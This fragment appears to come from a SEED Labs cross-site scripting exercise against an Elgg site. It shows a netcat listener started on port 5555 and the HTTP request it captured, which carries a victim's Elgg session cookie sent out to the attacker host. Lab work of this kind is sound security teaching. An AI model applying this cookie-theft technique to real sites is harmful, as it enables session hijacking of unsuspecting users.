 [03/21/21]seed@VM:~/.../05_xss$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 60534
GET /?c=Elgg%3D7n8h85cmjjekocqrrgt32sn2u9 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Geck
o/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.xsslabelgg.com/profile/alice